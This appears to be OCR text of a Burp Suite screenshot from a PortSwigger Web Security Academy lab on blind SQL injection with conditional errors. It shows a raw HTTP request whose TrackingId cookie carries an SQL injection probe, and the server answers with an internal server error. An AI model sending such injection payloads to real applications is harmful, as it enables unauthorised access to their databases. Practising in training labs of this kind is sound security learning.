 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ae4007803ddb29ac01f07c300630096.web-security-academy.net
3 Cookie: TrackingId=X3GUYDqzaHtN5MlA'||(SELECT '' FROM asopdkaps)||'; session
=JjwSecOAGtUIRqVRDJVBC9HdQDhKagL5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error